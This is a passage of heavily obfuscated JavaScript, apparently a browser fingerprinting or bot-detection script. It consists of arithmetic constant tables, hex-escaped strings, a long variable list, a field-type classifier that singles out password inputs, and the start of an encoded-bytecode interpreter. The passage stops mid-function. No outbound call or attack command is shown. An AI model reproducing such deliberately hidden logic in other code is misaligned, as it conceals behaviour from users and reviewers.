h*B2*B2,KO=Gh+Gh*B2+AN*B2*B2,D6=CO+EH*B2,SP=PN+PN*B2+AN*B2*B2,hh=YG+CO*B2+AN*B2*B2,pf=AF+Gh*B2+Xt*B2*B2+B2*B2*B2,SL=Gh+B2+PH*B2*B2+B2*B2*B2,Yd=Gh+YG*B2+AF*B2*B2+B2*B2*B2,G0=Xt+YG*B2+PH*B2*B2+B2*B2*B2,zV=EH+AF*B2+YG*B2*B2+B2*B2*B2,Nq=AN+B2+YG*B2*B2+B2*B2*B2,Dd=YG+AF*B2+Gh*B2*B2+B2*B2*B2,SV=Gh+EH*B2+AF*B2*B2+B2*B2*B2,wf=Xt+EH*B2+AF*B2*B2+B2*B2*B2,jU=PN+YG*B2,g1=Gh+CO*B2+B2*B2+B2*B2*B2,dN=Xt+EH*B2+Xt*B2*B2,LV=YG+B2+PH*B2*B2+B2*B2*B2,PP=Rt+Xt*B2,BE=AF+PN*B2+EH*B2*B2+B2*B2*B2,wW=PH+AN*B2+PH*B2*B2+B2*B2*B2,XS=PH+EH*B2+B2*B2+B2*B2*B2,FH=EH+AN*B2+EH*B2*B2,UI=Rt+PN*B2,Qd=Xt+YG*B2+AN*B2*B2+B2*B2*B2,Bd=PN+CO*B2+EH*B2*B2+B2*B2*B2,I2=Rt+EH*B2+B2*B2,jS=Xt+PH*B2+YG*B2*B2+B2*B2*B2,Ig=Gh+AN*B2+B2*B2,Yg=Gh+B2,zj=YG+YG*B2+B2*B2+B2*B2*B2,sA=PN+AN*B2+Xt*B2*B2+B2*B2*B2,hA=CO+EH*B2+AF*B2*B2+B2*B2*B2,sd=PN+CO*B2+B2*B2+B2*B2*B2,pb=Gh+PH*B2+YG*B2*B2+B2*B2*B2,O9=AF+CO*B2+CO*B2*B2+B2*B2*B2,O1=EH+YG*B2+Gh*B2*B2+B2*B2*B2,vf=PH+Gh*B2+Gh*B2*B2+B2*B2*B2,QG=CO+YG*B2+Gh*B2*B2,qt=PH+PN*B2,jP=PH+PN*B2+AN*B2*B2,DW=EH+B2+EH*B2*B2+B2*B2*B2,ZL=AF+Xt*B2+AF*B2*B2+B2*B2*B2,gz=AN+PH*B2+YG*B2*B2+B2*B2*B2,gR=Xt+Gh*B2+YG*B2*B2+YG*B2*B2*B2+Xt*B2*B2*B2*B2,NP=AF+CO*B2,KA=AF+CO*B2+Xt*B2*B2+B2*B2*B2,mz=CO+Xt*B2+PH*B2*B2+B2*B2*B2,vU=PN+YG*B2+EH*B2*B2,tH=CO+PH*B2+YG*B2*B2,j6=Rt+EH*B2+AN*B2*B2,I0=Rt+Xt*B2+AN*B2*B2+B2*B2*B2,gh=YG+Gh*B2,d1=Xt+AN*B2+AF*B2*B2+B2*B2*B2,p1=EH+PN*B2+B2*B2+B2*B2*B2,QE=Rt+YG*B2+Xt*B2*B2+B2*B2*B2,NA=YG+CO*B2+Xt*B2*B2+B2*B2*B2,RP=AN+B2+Xt*B2*B2,tj=YG+AN*B2+Gh*B2*B2+Gh*B2*B2*B2,TG=CO+YG*B2+AN*B2*B2,zN=AN+PN*B2+EH*B2*B2,GV=AN+AF*B2+Xt*B2*B2+B2*B2*B2,vh=PH+CO*B2,vJ=Rt+AF*B2+EH*B2*B2,Kz=PN+Xt*B2+AF*B2*B2+B2*B2*B2,hg=Xt+YG*B2,RE=PH+EH*B2+YG*B2*B2+B2*B2*B2,Wf=AN+Gh*B2+PH*B2*B2+B2*B2*B2,Fh=Gh+B2+AF*B2*B2+B2*B2*B2,GH=EH+PN*B2+PH*B2*B2,s2=PN+PH*B2,qf=PH+Xt*B2+PH*B2*B2+B2*B2*B2,Od=AN+EH*B2+YG*B2*B2+B2*B2*B2,QU=Xt+CO*B2+AN*B2*B2,S5=PN+AF*B2+Gh*B2*B2,RR=AN+YG*B2+EH*B2*B2+B2*B2*B2,nl=EH+Gh*B2+EH*B2*B2+B2*B2*B2,n5=CO+Xt*B2+B2*B2,Bl=AF+Gh*B2+Gh*B2*B2+B2*B2*B2,pm=PN+PN*B2+AF*B2*B2+B2*B2*B2,XL=AF+B2+CO*B2*B2+B2*B2*B2,EE=AF+Xt*B2+Xt*B2*B2,lW=Xt+B2+AF*B2*B2+B2*B2*B2,bS=PN+B2+Xt*B2*B2+B2*B2*B2,d0=CO+PN*B2+Xt*B2*B2+B2*B2*B2,Rm=EH+B2+AN*B2*B2+B2*B2*B2,AS=Xt+Xt*B2+Gh*B2*B2+B2*B2*B2,xg=PN+EH*B2,pX=YG+AN*B2+Gh*B2*B2,VX=YG+Gh*B2+EH*B2*B2,AG=CO+YG*B2+B2*B2,TE=YG+EH*B2+Gh*B2*B2+B2*B2*B2,qX=AF+PH*B2+AF*B2*B2+B2*B2*B2,VR=CO+B2+AN*B2*B2+B2*B2*B2,WP=PH+YG*B2+PH*B2*B2,Ng=CO+B2+AN*B2*B2,j1=Xt+PH*B2+EH*B2*B2+B2*B2*B2,df=AN+EH*B2+AN*B2*B2,XW=PH+EH*B2+AN*B2*B2+B2*B2*B2,c2=CO+CO*B2+AN*B2*B2+B2*B2*B2,LR=EH+PH*B2+YG*B2*B2+B2*B2*B2,DS=Rt+PN*B2+YG*B2*B2+B2*B2*B2,kN=AF+AF*B2+YG*B2*B2,FE=PN+CO*B2+YG*B2*B2+B2*B2*B2,d6=AF+YG*B2+Gh*B2*B2+B2*B2*B2,c9=YG+Gh*B2+YG*B2*B2+YG*B2*B2*B2+Xt*B2*B2*B2*B2,Tm=YG+YG*B2+PH*B2*B2+B2*B2*B2,nS=Gh+B2+YG*B2*B2+B2*B2*B2,tm=CO+AN*B2+AN*B2*B2,tS=Rt+PN*B2+PH*B2*B2+B2*B2*B2,UJ=AN+YG*B2+AN*B2*B2,ql=EH+Gh*B2+B2*B2+B2*B2*B2,N1=YG+AF*B2+Xt*B2*B2+B2*B2*B2,RF=Gh+Gh*B2,ll=Gh+AN*B2+AN*B2*B2+B2*B2*B2,Sd=AF+EH*B2+Gh*B2*B2+B2*B2*B2,Hm=EH+AF*B2+Gh*B2*B2+B2*B2*B2,B=AF+AN*B2,cz=Gh+PH*B2+Xt*B2*B2+B2*B2*B2,FW=CO+Xt*B2+AF*B2*B2+B2*B2*B2,Yb=YG+B2+EH*B2*B2+B2*B2*B2,fJ=PN+Xt*B2+AN*B2*B2,HW=PN+AN*B2+YG*B2*B2,Wq=AF+CO*B2+PH*B2*B2+B2*B2*B2,XX=YG+PN*B2+B2*B2,DX=Xt+B2+B2*B2,KV=Xt+PN*B2+Gh*B2*B2+B2*B2*B2,Tj=AF+YG*B2+YG*B2*B2+B2*B2*B2,PA=AF+B2+B2*B2,PX=Rt+PN*B2+EH*B2*B2,CJ=YG+PH*B2+B2*B2,bE=PH+EH*B2+Xt*B2*B2+B2*B2*B2,xh=Gh+CO*B2,Zd=Xt+Gh*B2+PH*B2*B2+B2*B2*B2,tE=CO+PH*B2+AF*B2*B2+B2*B2*B2,Qb=AN+Gh*B2+Xt*B2*B2+B2*B2*B2,OW=CO+PH*B2+Xt*B2*B2+B2*B2*B2,TI=YG+PH*B2+YG*B2*B2,fI=AN+PH*B2+PH*B2*B2+B2*B2*B2,OA=Xt+AF*B2+B2*B2+B2*B2*B2,kA=PH+YG*B2+YG*B2*B2+B2*B2*B2,p6=Rt+PH*B2+PH*B2*B2,lI=PN+AN*B2,WE=Gh+AN*B2+PH*B2*B2+B2*B2*B2,fm=AN+B2+EH*B2*B2+B2*B2*B2,WU=Rt+AN*B2,RW=Xt+AF*B2+Gh*B2*B2+B2*B2*B2,fG=AF+EH*B2+PH*B2*B2,fd=CO+PH*B2+EH*B2*B2+B2*B2*B2,IR=PN+B2+Gh*B2*B2+B2*B2*B2,v9=Rt+B2+CO*B2*B2+B2*B2*B2,Sc=CO+AF*B2+YG*B2*B2,SE=Rt+AN*B2+AN*B2*B2+B2*B2*B2,kd=PH+CO*B2+AN*B2*B2+B2*B2*B2,hl=YG+PN*B2+Gh*B2*B2+B2*B2*B2,tU=AN+AN*B2+CO*B2*B2,Om=AN+EH*B2+Xt*B2*B2+B2*B2*B2,YI=PH+B2+CO*B2*B2,R6=CO+Xt*B2+CO*B2*B2,gL=Rt+PN*B2+B2*B2+B2*B2*B2,Eq=PH+B2+YG*B2*B2+B2*B2*B2,QF=CO+Gh*B2+YG*B2*B2,lm=CO+AF*B2+AF*B2*B2+B2*B2*B2,Iz=Gh+Gh*B2+AF*B2*B2+B2*B2*B2,GU=Rt+AN*B2+B2*B2,pG=PH+EH*B2+B2*B2,zI=AF+Gh*B2+B2*B2,UV=Gh+PH*B2+AN*B2*B2+B2*B2*B2,nO=Rt+EH*B2+Xt*B2*B2+B2*B2*B2,Nc=Rt+PN*B2+AN*B2*B2,hE=PN+AN*B2+B2*B2+B2*B2*B2,Dl=AN+Xt*B2+AN*B2*B2+B2*B2*B2,xV=AN+PH*B2+Xt*B2*B2+B2*B2*B2,RV=Rt+Xt*B2+Xt*B2*B2+B2*B2*B2,DP=CO+AF*B2+Xt*B2*B2,PV=AF+AN*B2+AF*B2*B2+B2*B2*B2,xt=AF+Gh*B2+Gh*B2*B2,Ub=Xt+YG*B2+Xt*B2*B2+B2*B2*B2,Uz=CO+Xt*B2+B2*B2+B2*B2*B2,mV=AF+B2+PH*B2*B2+B2*B2*B2,SS=CO+AN*B2+AN*B2*B2+B2*B2*B2,fb=Rt+PH*B2+AN*B2*B2+B2*B2*B2,Nz=AF+PH*B2+Gh*B2*B2+B2*B2*B2,OF=Rt+AF*B2+YG*B2*B2,mP=AF+AN*B2+Xt*B2*B2,DL=PH+AN*B2+YG*B2*B2+B2*B2*B2,S2=AN+AN*B2+YG*B2*B2+B2*B2*B2,wH=PH+AF*B2+B2*B2,nW=CO+Xt*B2+EH*B2*B2+B2*B2*B2,XR=CO+PN*B2+AN*B2*B2+B2*B2*B2,Mf=Gh+AN*B2+Xt*B2*B2+B2*B2*B2,rV=Gh+Gh*B2+EH*B2*B2+B2*B2*B2,Zb=Gh+AF*B2+AF*B2*B2+B2*B2*B2,HV=Gh+YG*B2+YG*B2*B2,FR=Rt+AN*B2+PH*B2*B2+B2*B2*B2,jL=AN+PH*B2+AF*B2*B2+B2*B2*B2,VN=CO+Xt*B2+AN*B2*B2+B2*B2*B2,JL=AN+YG*B2+Gh*B2*B2+B2*B2*B2,TV=EH+AF*B2+AF*B2*B2+B2*B2*B2,hb=EH+PH*B2+PH*B2*B2+B2*B2*B2,Rq=Rt+CO*B2+YG*B2*B2+B2*B2*B2,FA=AN+CO*B2+Xt*B2*B2+B2*B2*B2,t6=PN+PH*B2+AN*B2*B2,Az=PH+YG*B2+B2*B2+B2*B2*B2,gV=Gh+AN*B2+EH*B2*B2+B2*B2*B2,DG=EH+PN*B2+Gh*B2*B2+B2*B2*B2,WN=Rt+PH*B2+CO*B2*B2,dR=EH+EH*B2+YG*B2*B2+B2*B2*B2,BF=AF+CO*B2+EH*B2*B2,b0=AF+Gh*B2+AF*B2*B2+B2*B2*B2,nc=YG+AF*B2+YG*B2*B2,Cd=PH+PN*B2+B2*B2+B2*B2*B2,YJ=Gh+PN*B2+B2*B2,jm=Xt+YG*B2+EH*B2*B2+B2*B2*B2,gl=AF+Gh*B2+Xt*B2*B2,Cc=YG+CO*B2+Xt*B2*B2,Zc=AF+Xt*B2+PH*B2*B2,sV=Xt+Gh*B2+YG*B2*B2+B2*B2*B2,nd=YG+Xt*B2+YG*B2*B2,YV=Gh+Gh*B2+PH*B2*B2+B2*B2*B2,xU=CO+AF*B2+AN*B2*B2,E=PN+CO*B2+AN*B2*B2+B2*B2*B2,lt=YG+EH*B2+YG*B2*B2,Eb=AF+AN*B2+PH*B2*B2+B2*B2*B2,IO=PH+PN*B2+B2*B2,Qm=YG+PN*B2+Xt*B2*B2+B2*B2*B2,QH=CO+EH*B2+YG*B2*B2,JX=Rt+CO*B2+EH*B2*B2,QP=YG+Xt*B2+B2*B2,dl=CO+EH*B2+AN*B2*B2+B2*B2*B2,MI=PH+YG*B2+AN*B2*B2,zc=Xt+PN*B2+EH*B2*B2,fO=EH+EH*B2+PH*B2*B2,xO=CO+AF*B2+PH*B2*B2+B2*B2*B2,kS=YG+B2+AN*B2*B2+B2*B2*B2,tV=Gh+EH*B2+AN*B2*B2+B2*B2*B2,Xb=AF+AF*B2+B2*B2+B2*B2*B2,cW=PN+AN*B2+AN*B2*B2+B2*B2*B2,wd=AF+PN*B2+Xt*B2*B2+B2*B2*B2,Hc=PN+PN*B2+Xt*B2*B2,Hh=Rt+YG*B2+B2*B2,Uf=AN+YG*B2+Xt*B2*B2+B2*B2*B2,hF=AF+EH*B2+EH*B2*B2,Vl=AF+B2+Gh*B2*B2,hf=Gh+PN*B2+B2*B2+B2*B2*B2,nz=Rt+Xt*B2+AF*B2*B2+B2*B2*B2,qg=Rt+EH*B2,sm=PN+Xt*B2+AN*B2*B2+B2*B2*B2,hH=Xt+Xt*B2+PH*B2*B2,IA=EH+YG*B2+PN*B2*B2+B2*B2*B2,Sm=CO+EH*B2+Xt*B2*B2+B2*B2*B2,A1=CO+AN*B2+Gh*B2*B2+B2*B2*B2,IN=Xt+PN*B2+Gh*B2*B2,Mq=PH+Gh*B2+YG*B2*B2+B2*B2*B2,l5=EH+Gh*B2+Gh*B2*B2,M6=EH+Gh*B2+Gh*B2*B2+B2*B2*B2,wc=AN+B2+Gh*B2*B2,VL=EH+Gh*B2+AN*B2*B2+B2*B2*B2,El=Xt+Xt*B2+YG*B2*B2+B2*B2*B2,tP=Xt+AN*B2,kb=Xt+EH*B2+YG*B2*B2,WV=Rt+Gh*B2+PH*B2*B2+B2*B2*B2,Lf=EH+Xt*B2+YG*B2*B2+B2*B2*B2,r5=Xt+PH*B2+Gh*B2*B2,UN=Xt+PH*B2+Xt*B2*B2,jG=Gh+YG*B2+AN*B2*B2,HU=Gh+AN*B2+AN*B2*B2,VF=PN+B2+Gh*B2*B2+Xt*B2*B2*B2+YG*B2*B2*B2*B2,cS=AF+B2+AN*B2*B2+B2*B2*B2,R0=AN+YG*B2+PH*B2*B2+B2*B2*B2,E1=CO+YG*B2+B2*B2+B2*B2*B2,wJ=PH+Xt*B2+Gh*B2*B2,Rl=Xt+EH*B2+Gh*B2*B2+B2*B2*B2,gq=PH+AN*B2+AN*B2*B2+B2*B2*B2,Ib=AN+Xt*B2+B2*B2+B2*B2*B2,zf=PH+B2+Xt*B2*B2+B2*B2*B2,kL=Xt+Xt*B2+Xt*B2*B2+B2*B2*B2,JE=CO+B2+AF*B2*B2+B2*B2*B2,fW=YG+AN*B2+Gh*B2*B2+B2*B2*B2,J0=Rt+CO*B2+AN*B2*B2+B2*B2*B2,Dt=PH+AN*B2,C6=Xt+Gh*B2+EH*B2*B2,dz=PN+EH*B2+B2*B2+B2*B2*B2,kt=Rt+PN*B2+YG*B2*B2,xz=AF+PN*B2+PH*B2*B2+B2*B2*B2,zb=Xt+AN*B2+EH*B2*B2+B2*B2*B2,Ij=YG+Gh*B2+EH*B2*B2+B2*B2*B2,Xd=AN+EH*B2+CO*B2*B2+B2*B2*B2,rq=PN+PN*B2+AN*B2*B2+B2*B2*B2,gf=AF+CO*B2+AF*B2*B2+B2*B2*B2,sg=AN+AF*B2+PN*B2*B2,cL=CO+AF*B2+B2*B2+B2*B2*B2,Ed=AF+AF*B2+YG*B2*B2+B2*B2*B2,Ff=AF+AN*B2+Gh*B2*B2+Xt*B2*B2*B2+YG*B2*B2*B2*B2,mL=Rt+YG*B2+PH*B2*B2+B2*B2*B2,d9=EH+B2+B2*B2+B2*B2*B2,B9=EH+Gh*B2+Xt*B2*B2+B2*B2*B2,Pm=AF+YG*B2+AF*B2*B2+B2*B2*B2,TJ=PN+CO*B2+Gh*B2*B2,wl=Rt+PN*B2+Xt*B2*B2+B2*B2*B2,NE=Xt+Gh*B2+CO*B2*B2+B2*B2*B2,NV=PH+PN*B2+PH*B2*B2+B2*B2*B2,jW=Xt+Xt*B2+AF*B2*B2+B2*B2*B2,rG=AF+PN*B2+Xt*B2*B2,bN=YG+YG*B2+EH*B2*B2,QL=Gh+AN*B2+CO*B2*B2+B2*B2*B2,Gz=Xt+PN*B2+AN*B2*B2+B2*B2*B2,wU=CO+AN*B2+Xt*B2*B2,Hg=YG+AN*B2+PH*B2*B2,qz=YG+AN*B2+PN*B2*B2+B2*B2*B2,SU=CO+AF*B2+Gh*B2*B2,wL=AF+Gh*B2+PH*B2*B2+B2*B2*B2,P9=AF+PH*B2+PN*B2*B2+B2*B2*B2,Nf=PH+B2+B2*B2+B2*B2*B2,lL=Xt+AF*B2+YG*B2*B2+B2*B2*B2,xI=CO+EH*B2+B2*B2,Cl=AF+Gh*B2+CO*B2*B2+B2*B2*B2,cR=Gh+EH*B2+Xt*B2*B2+B2*B2*B2,jV=AF+PH*B2+B2*B2+B2*B2*B2,rb=AF+CO*B2+B2*B2+B2*B2*B2,Zz=Gh+Gh*B2+B2*B2+B2*B2*B2,jb=YG+AN*B2+PH*B2*B2+B2*B2*B2,vq=PN+PH*B2+EH*B2*B2+B2*B2*B2,Qc=CO+PN*B2+Xt*B2*B2,FF=PH+AF*B2+AN*B2*B2,Pg=EH+AN*B2+AN*B2*B2,xj=EH+Gh*B2+AF*B2*B2+B2*B2*B2,hS=Gh+B2+EH*B2*B2+B2*B2*B2,Fc=Rt+YG*B2+Xt*B2*B2,sl=Rt+B2+EH*B2*B2+B2*B2*B2,P0=EH+CO*B2+YG*B2*B2+B2*B2*B2,bb=Gh+CO*B2+PH*B2*B2+B2*B2*B2,PW=Gh+AN*B2+B2*B2+B2*B2*B2,AJ=YG+CO*B2+PH*B2*B2,FI=CO+PH*B2+AN*B2*B2,zq=PH+Xt*B2+CO*B2*B2+B2*B2*B2,xq=Rt+CO*B2+Xt*B2*B2+B2*B2*B2,Y9=Xt+Gh*B2+EH*B2*B2+B2*B2*B2,vE=PN+B2+AF*B2*B2+B2*B2*B2,Qf=CO+AF*B2+YG*B2*B2+B2*B2*B2,Ct=PH+Xt*B2+PH*B2*B2,O=Rt+Xt*B2+B2*B2,C9=Rt+EH*B2+Gh*B2*B2,DI=EH+PH*B2+EH*B2*B2,ZV=AN+CO*B2+AN*B2*B2+B2*B2*B2,Ql=YG+AN*B2+YG*B2*B2+B2*B2*B2,Hq=AN+CO*B2+CO*B2*B2+B2*B2*B2,jX=PH+AF*B2+PH*B2*B2+B2*B2*B2,qE=Gh+PH*B2+B2*B2+B2*B2*B2,fg=Gh+B2+PH*B2*B2,vj=Gh+Gh*B2+AN*B2*B2+B2*B2*B2,jR=PN+PH*B2+Xt*B2*B2+B2*B2*B2,rW=PN+Xt*B2+EH*B2*B2+B2*B2*B2,xF=AF+EH*B2+AN*B2*B2,HS=Rt+CO*B2+Gh*B2*B2+B2*B2*B2,M2=Rt+Xt*B2+YG*B2*B2,P=EH+PN*B2+B2*B2,Kq=CO+Gh*B2+Gh*B2*B2+B2*B2*B2,zL=CO+YG*B2+AF*B2*B2+B2*B2*B2,VU=AN+PN*B2+PH*B2*B2,GJ=AN+EH*B2,p9=EH+AN*B2+Gh*B2*B2+B2*B2*B2,xW=PH+Xt*B2+AF*B2*B2+B2*B2*B2,dH=CO+Gh*B2+EH*B2*B2,tL=YG+B2+Xt*B2*B2,AR=Gh+Xt*B2+PH*B2*B2+B2*B2*B2,Vd=Xt+AN*B2+B2*B2+B2*B2*B2,UF=YG+Xt*B2+CO*B2*B2,bj=AN+YG*B2+B2*B2+B2*B2*B2,gb=Xt+Gh*B2+AF*B2*B2+B2*B2*B2,qV=Xt+Xt*B2+PH*B2*B2+B2*B2*B2,OS=Gh+EH*B2+YG*B2*B2+B2*B2*B2;}var wv=function(){fY=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cs=function(){return IM.apply(this,[jF,arguments]);};var V4=function(X7,nT){return X7 instanceof nT;};var c7=function(En,JD){return En<JD;};var Q1=function(c4,ET){return c4-ET;};var KE=function(wY,In){return wY!==In;};var UK=function(T0){return ~T0;};var bn=function(SM,Nw){return SM<<Nw;};var jw=function(GD){if(GD==null)return -1;try{var sY=0;for(var Lv=0;Lv<GD["length"];Lv++){var Zp=GD["charCodeAt"](Lv);if(Zp<128){sY=sY+Zp;}}return sY;}catch(mQ){return -2;}};var F8=function(){if(w6["Date"]["now"]&&typeof w6["Date"]["now"]()==='number'){return w6["Date"]["now"]();}else{return +new (w6["Date"])();}};var b3=function(dv){return +dv;};var Dn=function(NB,VB){return NB==VB;};var jR,zA,JA,E,Q9,SU,hj,I5,kq,Ih,xP,Yd,kJ,K2,U6,hq,w5,tP,YX,NG,wV,rL,wf,nR,NE,zc,Oq,Tj,WE,tU,Ab,md,q0,xH,mN,Al,RR,R6,V9,kW,gI,OF,QL,Od,Og,Ub,QE,PP,Fh,gq,N1,gd,P,fE,zV,Dc,lm,H2,jU,fI,vE,Dm,xf,Xl,r6,JS,PV,Ag,pb,J9,Mt,Cg,bL,Wl,fm,Xf,XA,Wt,dF,EX,ZR,GW,tL,xg,nb,zH,jF,PX,HW,hO,kb,n6,Ld,kH,Tz,Nm,Wb,cI,mV,HP,WA,IV,Yj,rl,bg,zl,P1,mO,rU,WL,sA,AX,Wj,xR,Cf,H,j6,bb,qJ,TU,RS,cJ,zm,TW,LR,FN,Pb,fU,pA,C9,wW,CW,QF,vG,X,nV,Nl,Cc,ZA,TN,LE,Mm,xm,ZH,L1,YU,Ic,OE,mU,Nj,b9,UR,hb,Q5,zf,Lt,sg,cf,jE,rG,Qd,cS,Ml,QH,Nz,DI,tJ,VX,GL,rW,lU,S1,rA,l6,Gl,EO,Gt,OX,D,Dd,CL,Bd,BF,Kf,GU,zL,xE,F0,AE,PU,KH,Sb,R9,DX,kG,bN,nA,tF,cW,nL,tV,vz,hd,Fz,xX,SV,Xj,p2,L2,Lj,Wd,hh,I0,sR,Bf,ll,Yb,Hj,DJ,Nq,MR,NS,PO,cz,YI,nc,n9,Ez,lX,Fm,vj,EU,gF,X5,tE,XL,YW,wU,f1,C6,Pm,DH,Vm,cE,Rd,Rb,Gc,DW,jd,Aj,M2,lf,Tq,TG,vA,MI,gL,Uz,KV,Sq,p1,U9,Wq,EI,O6,w,l1,rI,Sd,sh,Sh,RJ,hm,v9,N2,Ql,WX,WP,JE,wR,HU,dl,Aq,pf,KW,qR,Bq,QU,HE,It,Em,m1,Zb,vL,Qc,pI,WN,Bg,Ef,gH,r9,CN,hg,rH,E2,f9,q5,FS,g2,KF,Gf,dA,Xz,UH,zX,XU,Fl,G0,sm,Kd,VG,gh,WO,nS,pG,VR,QG,YN,TR,pL,qq,Hm,jJ,V0,Jd,fO,ER,l0,Zh,Z,nP,SP,jg,LP,Vd,TV,CR,Y5,Sl,UI,qF,WW,qj,fR,qc,ZW,Kl,Z5,Bz,ld,OS,OA,Hg,EF,db,rc,EL,Qf,dS,jz,xj,Eb,dX,VS,XF,RU,HV,Ul,OR,fl,S9,Z1,t6,hR,MV,ME,I2,jV,JR,Bl,XJ,FF,QV,Lq,ZL,R0,ZO,DS,FE,lA,r5,TO,bq,FI,fJ,lP,VV,j0,VN,d9,FX,UN,vU,Df,jI,Z9,VE,cG,cR,k1,cl,IJ,LA,NV,SE,Rf,MN,El,zR,fG,s9,C,BJ,ht,mG,Xg,Hf,Zm,Ot,xt,c0,kt,zz,TA,fL,xO,lI,UF,A5,PA,B,qX,qb,jP,XS,dN,nf,pW,E1,FW,DE,rd,W9,j1,bE,Tm,AR,S0,JI,ON,rR,kF,SL,Im,sz,V1,E0,E6,E5,Pj,YP,mg,OO,Yl,kz,Vf,DP,tO,BE,Zf,CX,S5,n2,Uj,mW,jS,Ad,KS,D6,nG,Zt,Dz,YV,tb,Yc,qA,Rq,Nf,Cd,qS,Tf,Qj,jq,GR,QS,QP,GV,JL,Wc,d5,OH,dG,P9,nE,sI,Wf,kS,Jm,AG,qt,bf,F1,h9,b0,jf,Fd,SR,LV,SS,FR,Eq,NW,sS,jN,lF,TF,cL,d0,Il,xF,Vc,lR,rV,U1,UA,mH,zj,qf,QW,O1,mm,zt,pj,DL,XH,XN,Xb,mj,Pq,XV,JX,qd,BS,OW,tS,zd,Cb,PS,DO,Hc,qL,lV,cm,Kc,pX,KL,vq,vH,CV,dR,AA,Hh,dj,l5,IN,RG,wJ,pq,st,mh,k9,g6,Fc,rb,Rm,Ng,kE,lS,Td,Bm,l9,zE,kd,d1,qz,Ff,xV,gV,sE,sL,Pg,MJ,AW,fS,zq,pJ,CF,tq,Gz,Bj,tW,Mz,RH,IO,LG,WH,vd,hE,T1,Ej,xl,XI,Vg,hl,tj,kA,JF,Vl,wA,qg,Cm,M1,DU,GJ,RE,RF,T5,vJ,Qz,nJ,rf,kL,xU,Xd,XO,lL,WS,dd,cA,U5,W0,Jb,w2,z0,b1,vm,qh,HS,VL,Km,sf,CE,XW,BI,Of,gb,Fj,jl,sF,J1,EJ,bS,c1,wl,S,O,gN,dV,A1,f2,LJ,K1,Lf,Zz,Mc,Zd,Ll,WV,Y9,Md,IA,NA,xW,KG,Cl,jG,jm,Ud,AS,FJ,Sf,XR,jX,X0,xq,lq,GE,p6,Tc,jL,dh,wL,J5,ml,nm,AJ,PE,wg,Pz,HF,TS,Gm,bd,NI,zI,mL,tH,L0,TI,W1,jc,mA,YR,GP,US,rE,GH,ZE,lj,VF,QA,UV,hH,bm,FL,K9,hS,FH,Dq,xz,pm,dz,Sc,mz,zb,k0,EW,ql,RP,Nd,nj,xJ,Ed,B5,x9,ph,nO,H0,wc,LI,BA,Vh,C0,mP,Id,rm,IL,Gg,Mb,sd,Uf,j5,RV,Qm,UP,qm,U2,ZV,Ct,YL,U0,sV,Jt,p9,cg,M5,mt,AL,hP,O2,dW,DR,tR,gW,Qb,N0,YE,gE,nl,A,vf,FA,X1,VU,Qh,Kz,WG,Cq,HA,xh,mb,wb,sl,F5,fg,wE,L9,N6,Zj,Ij,Ec,S2,r1,sj,c9,NO,Jj,fj,Dg,O0,Rj,CA,I9,A0,rO,cb,Hq,fH,hf,fq,Y0,hA,IS,gf,HR,Pc,dH,bA,Cj,c2,EE,Uq,zN,WU,tm,nz,KO,vN,QR,qV,LS,UE,AI,j9,q1,hL,rz,lt,jj,Ib,MA,MU,Jf,zW,TJ,Az,fd,gz,Kj,D9,Vz,n5,YA,mR,cV,Mf,Vb,fW,hV,P0,XE,sW,Pl,Dt,Gj,kU,sJ,g1,cO,wq,gR,PW,xI,bl,Eg,wH,NU,RW,xL,BR,sb,rh,s2,fb,bj,T9,Hd,X9,P5,gl,SA,t5,AV,W5,jA,qE,KA,K6,Om,vl,XX,m0,Lz,Iz,JN,NP,bt,df,pV,M6,G9,r2,lN,bI,IW,Am,Mq,wj,Yz,xb,pz,Jz,YJ,QX,Ig,TE,nd,Z2,m5,zS,Yq,m2,vS,vW,Yg,bz,gA,Wh,IR,KR,Rl,tA,kN,B9,mS,nq,fz,BW,g0,fV,z9,nW,G1,wd,d6,vh,J0,Zc,ff,cF,cH,MG,CJ,Nc,rS,GS,ZU,Vj,sH,jb,jW,dL,I,rq,dE,lW,JV,fN,O9,PF,KU,D1,Kq,fA,DG,Sm,Af,x6,v5,g5,gX,AP,UJ,zG,hF,Iq,I1,MS,GA,Q6,Dl,L,Dh;var zn=function(Hw){var cv=['text','search','url','email','tel','number'];Hw=Hw["toLowerCase"]();if(cv["indexOf"](Hw)!==-1)return 0;else if(Hw==='password')return 1;else return 2;};var nr=function(W8,Yv){return W8|Yv;};var tC=function gM(wQ,d7){var HT=gM;for(wQ;wQ!=Og;wQ){switch(wQ){case p6:{IM(gN,[ps()]);wQ=E5;(function(SK,Er){return IM.apply(this,[Vc,arguments]);}(['044rLLLLLL','T0kTkQm0k4rLLLLLL','L','Q44p4rLLLLLL','p0mQb','$','Q','0m','m','kL','4','$LL$','4LL','0L$Q','T','$rb$','$m','$L','pQLLLLL'],QT));vT=IM(ZH,[['TLk4rLLLLLL','T','$','L','Q44p4rLLLLLL','Q4mkp','T0b0QQp','bpbbQLmrLLLLLL','p0','T0kTkQm0k4rLLLLLL','bbbbbbb','4$pTm$p','0','$L0T','0LTb','pQLL','TLkQ','b$k0','$QpbT','b','$4','$k','$LL','0k','pp','$L','04','p','$$0','$LLL','T0kTkQm0kQ','pLLL','Tkkk','0kkk','$LLLL','kk','Qm','0LLL','4','0$','kkkkkk','$rQm','$rTp','$p','$rb$','$rmp','0r$$','k','$Q','0L','0000','$$','m','0L$','pQLLLLL','0$QLLLLL','Q','$m','mQ'],gj(gj(OV))]);cN=function rTnPOdDbPx(){W5();function IA(a){return a.length;}c8();Yf();function gA(XW,DS){return XW!=DS;}function hm(mf,Eh){return mf+Eh;}var Im;var Aj;function Qm(a,b,c){return a.substr(b,c);}function t5(){this["Tp"]^=this["Tp"]>>>16;this.hW=WA;}function V5(Wp,Qk){var SX=V5;switch(Wp){case b8:{var V8=Qk[Wf];V8[dt]=function(PJ){return Im.call(this[sf],PJ,this);};V5(Qj,[V8]);}break;case mX:{var cA=Qk[Wf];cA[g]=function(TJ,Lh,Jk){if(Xh(typeof TJ,YC()[PW(Rk)].apply(null,[Q,Rk,d5]))){Jk?this[XH].push(TJ.w=Lh):TJ.w=Lh;}else{AH.call(this[sf],TJ,Lh);}};V5(b8,[cA]);}break;case XO:{var sJ=Qk[Wf];sJ[Kt]=function(){return this[hH][this[Ip][QH.G]++];};V5(gm,[sJ]);}break;case gm:{var zH=Qk[Wf];zH[jm]=function(l8,Sp){var Nj=atob(l8);var EC=mH;var pk=[];var OH=mH;for(var 